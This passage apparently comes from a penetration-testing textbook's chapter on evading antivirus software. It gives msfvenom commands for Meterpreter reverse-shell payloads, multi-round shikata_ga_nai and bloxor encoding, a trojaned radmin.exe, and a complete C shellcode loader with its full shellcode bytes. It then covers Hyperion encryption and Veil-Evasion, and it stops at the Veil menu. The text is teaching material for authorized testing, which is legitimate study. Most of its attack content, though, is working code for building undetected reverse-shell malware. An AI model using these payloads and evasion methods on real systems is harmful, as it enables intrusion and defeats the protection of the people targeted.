<span id="page-330-0"></span>

As of this writing, even free antivirus solutions like Microsoft Security Essentials do a good job of catching Metasploit payloads. For a real test, try installing the trojaned *radmin.exe* with real-time protection turned on. You should see a pop-up at the bottom-right corner of the screen, like the one shown in [Figure](#page-330-1) 12-3. The file is automatically deleted before the user can run it—that certainly puts a damper on things.

<span id="page-330-1"></span>

# **VirusTotal**

One way to see which antivirus solutions will flag a program as malicious is to upload the file in question to the VirusTotal website

(*<https://www.virustotal.com/>*). As of this writing, VirusTotal scans uploaded files with 51 antivirus programs and reports which ones detect malware. VirusTotal is shown in [Figure](#page-331-0) 12-4.

<span id="page-331-0"></span>

To see which antivirus programs detect our trojaned *radmin.exe* as currently written, upload the file to VirusTotal and click **Scan it!**. Because antivirus definitions are constantly updated, your results will differ, but as you can see in [Figure](#page-332-0) 12-5, 25 of 51 scanners detected our file as malicious. (The bottom of the page shows which scanners detected the malware.)

<span id="page-332-0"></span>

#### **NOTE**

VirusTotal shares uploaded binaries with antivirus vendors so they can write signatures to match. Antivirus companies use VirusTotal signatures to improve their detection engines, so anything you upload to the site may be caught by antivirus software just because you uploaded it. To avoid that risk, you can install the antivirus product on a virtual machine and test your trojans manually against it, as we did in the previous section.

### **Getting Past an Antivirus Program**

Clearly if we want to get past antivirus solutions, we need to try harder to hide. Let's look at some other useful ways to hide our Metasploit payloads besides simply placing them inside of an executable.

#### **Encoding**

Encoders are tools that allow you to avoid characters in an exploit that would break it. (You'll learn more about these requirements when we write our own exploits in [Chapter](#page-450-0) 16 through [Chapter](#page-528-0) 19.) At the time of this writing, Metasploit supports 32 encoders. Encoders mangle the payload and prepend decoding instructions to be executed in order to decode the payload before it is run. It is a common misperception that Metasploit's encoders were designed to help bypass antivirus programs. Some Metasploit encoders create polymorphic code, or mutating code, which ensures that the encoded payload looks different each time the payload is generated. This process makes it more difficult for antivirus vendors to create signatures for the payload, but as we will see, it is not enough to bypass most antivirus solutions.

To list all of the encoders available in Msfvenom, use the **-l encoders** option, as shown in [Example](#page-333-0) 12-2.

<span id="page-333-0"></span>

```
root@kali:~# msfvenom -l encoders
Framework Encoders
==================
  Name Rank Description
   ---- ---- -----------
  cmd/generic_sh good Generic Shell Variable Substitution
Command Encoder
  cmd/ifs low Generic ${IFS} Substitution Command
Encoder
--snip—
 ❶x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback
Encoder
--snip--
```
The only encoder with an excellent rank is *x86/shikata\_ga\_nai* ❶. *Shikata Ga Nai* is Japanese for "It can't be helped." Encoder rankings are based on the entropy level of the output. With *shikata\_ga\_nai*, even the decoder stub is polymorphic. The nitty-gritty details of how this encoder works are beyond the scope of this book, but suffice it to say that it mangles payloads beyond easy recognition.

Tell Msfvenom to use the *shikata\_ga\_nai* encoder with the -e flag, as shown in [Example](#page-333-1) 12-3. Additionally, for further obfuscation, we'll run our payload through an encoder multiple times, encoding the output from the previous round with the -i flag and specifying the number of encoding rounds (10 in this case).

<span id="page-333-1"></span>*Example 12-3. Creating an encoded executable with Msfvenom*

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
-e x86/shikata_ga_nai -i 10 -f exe > meterpreterencoded.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
```

```
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
--snip--
[*] x86/shikata ga nai succeeded with size 533 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 560 (iteration=10)
```
Now upload the resulting binary to VirusTotal. As you can see in [Figure](#page-334-0) 12-6, 35 of the tested antivirus products detected our payload, even with the encoding. That's a higher detection rate than we found when embedding our payload inside a prebuilt executable. In other words, *shikata\_ga\_nai* alone doesn't do the trick.

<span id="page-334-0"></span>

To see if we can improve our results, we can try experimenting with using multiple Metasploit encoders on our payload. For example, we can combine multiple rounds of *shikata\_ga\_nai* with another Metasploit encoder, *x86/bloxor*, as shown in [Example](#page-334-1) 12-4.

<span id="page-334-1"></span>*Example 12-4. Multiencoding with Msfvenom*

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
-e x86/shikata_ga_nai -i 10 -f raw❶ > meterpreterencoded.bin❷
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
--snip--
[*] x86/shikata_ga_nai succeeded with size 560 (iteration=10)
root@kali:~# msfvenom -p -❸ -f exe -a x86❹ --platform windows❺ -e x86/bloxor -i 2 >
meterpretermultiencoded.exe < meterpreterencoded.bin❻
[*] x86/bloxor succeeded with size 638 (iteration=1)
```
[\*] x86/bloxor succeeded with size 712 (iteration=2)

This time, we start out with Msfvenom using the *windows/meterpreter/reverse\_tcp* payload as usual and encode it with *shikata\_ga\_nai*, as in the previous example. However, instead of setting the format to *.exe*, we output in raw format ❶. Also, instead of outputting the results to an *.exe* file as we did previously, this time we output the raw bytes into a *.bin* file ❷.

Now we take the results of the *shikata\_ga\_nai* encoding and encode it with the *x86/bloxor* encoder. Our syntax for Msfvenom will differ from what we are used to. First, we set the payload to null with the option  $-p - \Theta$ . And, because we are not setting a payload, we need to tack on two new options to tell Msfvenom how to encode our input:  $-a \times 86$  to specify the architecture as 32 bit, and  $-a$ platform windows  $\bullet$  to specify the Windows platform. Finally, at the end of the Msfvenom command, we use the < symbol to pipe the *.bin* file from the previous command as input into Msfvenom ❻. The resulting executable will be encoded with *shikata\_ga\_nai* and *x86/bloxor*.

The resulting executable is detected by 33 antivirus programs on VirusTotal as of this writing—slightly better than *shikata\_ga\_nai* by itself. You may be able to improve your results by experimenting with different sets of encoders and chaining more than two encoders together, or by combining techniques. For example, what if we both embed our payload in a binary and encode it with *shikata\_ga\_nai* as shown here?

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9
LPORT=2345 -x /usr/share/windows-binaries/radmin.exe -k -e x86/shikata_ga_nai -i 10
-f exe > radminencoded.exe
```
This gave only a slight improvement: The payload was detected by 21 antivirus programs. And, unfortunately, Microsoft Security Essentials flagged both executables as malicious, as shown in [Figure](#page-336-0) 12-7. We need to look beyond Metasploit encoders if we're going to get past antivirus detection on our Windows 7 target.

<span id="page-336-0"></span>

### **Custom Cross Compiling**

As the de facto standard for penetration testing, Metasploit gets a fair amount of attention from antivirus vendors who make detecting the signatures for payloads generated by Msfvenom a priority. When Msfvenom creates an executable, it uses prebuilt templates that antivirus vendors can use to build detection signatures.

Perhaps we can improve our ability to bypass antivirus solutions by compiling an executable ourselves using raw shellcode. Let's start with a simple C template, as shown in [Example](#page-336-1) 12-5. (We discussed the basics of C programming in [Chapter](#page-114-0) 3. Review that section if this program doesn't make sense to you.) Save this code to a file called *custommeterpreter.c*.

<span id="page-336-1"></span>*Example 12-5. Custom executable template*

```
#include <stdio.h>
unsigned char random[]=\mathbf{0}unsigned char shellcode[]= \bulletint main(void) ❸
{
        ((void (*)())shellcode)();
}
```
We need to fill in data for the variables random  $\bullet$  and shellcode  $\bullet$ , which are both unsigned character arrays. Our hope is that adding some randomness and compiling our own C code will be enough to trick antivirus programs. The random variable will introduce some randomness to the template. The

shellcode variable will hold the raw hexadecimal bytes of the payload we create with Msfvenom. The main function  $\bigcirc$  runs when our compiled C program starts and executes our shellcode.

Create your payload in Msfvenom as usual, except this time set the format with the -f flag to c, as shown in [Example](#page-337-0) 12-6. This will create hex bytes that we can drop into our C file.

<span id="page-337-0"></span>*Example 12-6. Creating a raw payload in C format*

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
-f c -e x86/shikata_ga_nai -i 5
unsigned char buf[] ="\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
--snip--
"\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6"
"\x85\xf6\x75\xec\xc3";
```
Finally, we need to add some randomness. A good place to find randomness on a Linux system is in the */dev/urandom* file. This file is specifically designed as a pseudorandom number generator; it generates data using entropy in the Linux system.

But if we just cat out data from */dev/urandom*, we'll get a lot of unprintable characters. To get the proper data for a character array, we'll use the tr Linux utility to translate the */dev/urandom* data to printable characters. Use tr -dc A-Z-a-z-0-9, and then pipe the commands into the head command to output only the first 512 characters from */dev/urandom*, as shown here.

```
root@kali:~# cat /dev/urandom | tr -dc A-Z-a-z-0-9 | head -c512
s0UULfhmiQGCUMqUd4e51CZKrvsyIcLy3EyVhfIVSecs8xV-
JwHYlDgfiCD1UEmZZ2Eb6G0no4qjUIIsSgneqT23nCfbh3keRfuHEBPWlow5zX0fg3TKASYE4adL
--snip--
```
Now drop the data from */dev/urandom* into the random variable in the C file. The finished file is shown in [Example](#page-337-1) 12-7. (Of course, your randomness and encoded payload will differ.) Be sure to surround the string with quotes and use a semicolon  $($ ;  $)$  at the end.

```
Example 12-7. Finished custom C file
```

```
#include <stdio.h>
```

```
unsigned char random[]= "s0UULfhmiQGCUMqUd4e51CZKrvsyIcLy3EyVhfIVSecs8xV-
JwHYlDgfiCD1UEmZZ2Eb6G0no4qjUIIsSgneqT23nCfbh3keRfuHEBPWlow5zX0fg3TKASYE4adLqB-
3X7MCSL9SuqlChqT6zQkoZNvi9YEWq4ec8
```

```
-ajdsJW7s-yZOKHQXMTY0iuawscx57e7Xds15GA6rGObF4R6oILRwCwJnEa-
```
4vrtCMYnZiBytqtrrHkTeNohU4gXcVIem

-lgM-BgMREf24-rcW4zTi-Zkutp7U4djgWNi7k7ULkikDIKK-AQXDp2W3Pug02hGMdP6sxfR0xZZMQFwEFapQwMlog4Trf5RTHFtrQP8yismYtKby15f9oTmjauKxTQoJzJD96sA-

7PMAGswqRjCQ3htuWTSCPleODITY3Xyb1oPD5wt-

G1oWvavrpeweLERRN5ZJiPEpEPRTI62OB9mIsxex3omyj10bEha43vkerbN0CpTyernsK1csdLmHRyca";

```
unsigned char shellcode[]=
```

```
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a"
"\x05\x68\x0a\x00\x01\x09\x68\x02\x00\x09\x29\x89\xe6\x6a\x10"
"\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e"
"\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56"
"\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a"
"\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6"
"\x85\xf6\x75\xec\xc3";
```

```
int main(void)
{
        ((void (*)())shellcode)();
}
```
Now we need to compile the C program. We can't use the built-in GCC program because it would compile our program to run on Linux systems, and we want to run it on a 32-bit Windows system. Instead, we'll use the Mingw32 cross compiler from the Kali Linux repositories, which we installed in [Chapter](#page-22-0) 1. If you haven't already installed it, install it with **apt-get install mingw32**, and then compile your custom C file with **i586-mingw32msvc-gcc**. (Other than the program name, the syntax for using the cross compiler is the same as for Linux's built-in GCC, discussed in [Chapter](#page-114-0) 3.)

```
root@kali:~# i586-mingw32msvc-gcc -o custommeterpreter.exe custommeterpreter.c
```
Now upload the resulting executable to VirusTotal. As of this writing, 18 antivirus products detected the malicious file. That's an improvement, but Microsoft Security Essentials is still catching our file.

We still need to work a little harder to get a malicious executable onto our Windows 7 system. (You could have better success with this technique with another cross compiler from another repository.)

### **Encrypting Executables with Hyperion**

Another way to obfuscate our payload is to encrypt it. One executable encrypter is Hyperion, which uses Advanced Execution Standard (AES) encryption, a current industry standard. After encrypting the executable, Hyperion throws away the encryption keys. When the executable runs, it brute-forces the encryption key to decrypt itself back to the original executable.

If you have any background in cryptography, this process should raise a lot of red flags. AES is currently considered a secure encryption standard. If the executable doesn't have access to the encryption key, it should not be able to brute-force the key in any reasonable amount of time, certainly not fast enough for our program to run in the time window of our pentest. What's going on?

As it turns out, Hyperion greatly reduces the possible keyspace for the encryption key, which means that binaries encrypted with it shouldn't be considered cryptographically secure. However, because our goal and the goal of the Hyperion authors is to obfuscate the code to bypass antivirus detection, the fact that the key can be brute-forced is not a problem.

Let's start by using Hyperion to encrypt at simple Meterpreter executable with no additional antivirus avoidance techniques, as shown in [Example](#page-339-0) 12-8. (We installed Hyperion in [Chapter](#page-22-0) 1).

<span id="page-339-0"></span>*Example 12-8. Running Hyperion*

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
-f exe > meterpreter.exe
root@kali:~# cd Hyperion-1.0/
```

```
root@kali:~/Hyperion-1.0# wine ../hyperion ../meterpreter.exe bypassavhyperion.exe❶
Opening ../bypassav.exe
Copied file to memory: 0x117178
--snip--
Executing fasm.exe
flat assembler version 1.69.31
5 passes, 0.4 seconds, 92672 bytes.
```
Hyperion was written to run on Windows systems, but we can run it on Kali Linux with the Wine program, as you can see in [Example](#page-339-0) 12-8. Be sure to change into the Hyperion directory created when you unzipped the source before running *hyperion.exe* with Wine.

Hyperion takes two arguments: the name of the file to encrypt and the name of the encrypted output file. Run Hyperion to encrypt the simple Meterpreter executable as shown at  $\bullet$ . The resulting file is in the Hyperion 1.0 directory, so upload it to VirusTotal from there.

Using just a Meterpreter executable generated with Msfvenom (with no encoding, custom templates, or anything else) and encrypting it with Hyperion resulted in 27 antivirus programs in VirusTotal detecting the malicious behavior. That's not our lowest detection rate yet, but we have finally achieved our goal. As shown in [Figure](#page-340-0) 12-8, Microsoft Security Essentials did not detect any malicious activity!

<span id="page-340-0"></span>

| Malwarebytes      | $\circ$ | 20140324 |
|-------------------|---------|----------|
| McAfee            | ۰       | 20140324 |
| McAfee-GW-Edition | $\circ$ | 20140324 |
| Microsoft         | $\circ$ | 20140324 |
| Norman            | $\circ$ | 20140324 |
| Rising            | o       | 20140324 |

*Figure 12-8. Microsoft Security Essentials does not detect malware.*

Sure enough, we can download and run the Hyperion-encrypted executable on the Windows 7 system with antivirus protection and get a Meterpreter session. We haven't achieved a 0 percent detection rate—the holy grail for antivirus

bypass researchers—but we have been able to meet our pentest goals.

**NOTE**

To lower our detection rate even more, try combining Hyperion encryption with other techniques from this section. For example, using Hyperion with a custom template dropped my detection number down to 14.

### **Evading Antivirus with Veil-Evasion**

Even though we have successfully reached our goal of bypassing Microsoft Security Essentials on Windows 7, the antivirus landscape changes rapidly, so it is worthwhile to keep abreast of the latest tools and techniques. Veil-Evasion is a Python framework that automates creating antivirus-evading payloads, giving users the choice of multiple techniques. We covered installing Veil-Evasion on Kali Linux in [Chapter](#page-22-0) 1; refer back if you need a refresher.

**NOTE**

As updates are made to Veil-Evasion, your version may be different from what is shown here.

#### **Python Shellcode Injection with Windows APIs**

Previously we looked at using a custom C template to compile and execute shellcode. We can do something similar with Python's Ctypes library, which gives us access to Windows API function calls and can create C-compatible data types. We can use Ctypes to access the Windows API VirtualAlloc, which creates a new executable memory region for the shellcode and locks the memory region in physical memory, to avoid a page fault as shellcode is copied in and executed. RtlMoveMemory is used to copy the shellcode bytes into the memory region created by VirtualAlloc. The CreateThread API creates a new thread to run the shellcode, and finally, WaitForSingleObject waits until the created thread is finished and our shellcode has finished running.

These steps collectively are referred to as the *VirtualAlloc injection method*. This method, of course, would give us a Python script rather than a Windows executable, but you can use multiple tools to convert a Python script into a

stand-alone executable.

#### **Creating Encrypted Python-Generated Executables with Veil-Evasion**

One of the methods implemented in Veil-Evasion uses the Python injection technique described earlier. To provide further antivirus protection, Veil-Evasion can use encryption. For our example, we will use Python VirtualAlloc injection combined with AES encryption, as we did in the Hyperion example earlier in this chapter.

To start Veil-Evasion, change directories to *Veil-Evasion-master* and run *./Veil-Evasion.py*. You should be presented with a menu-based prompt similar to those we saw in SET in the previous chapter, as shown in [Example](#page-342-0) 12-9.

<span id="page-342-0"></span>*Example 12-9. Running Veil*

```
root@kali:~/Veil-Evasion-master# ./Veil-Evasion.py
========================================================================
Veil-Evasion | [Version]: 2.6.0
========================================================================
 [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
========================================================================
```
Main Menu

28 payloads loaded

Available commands:

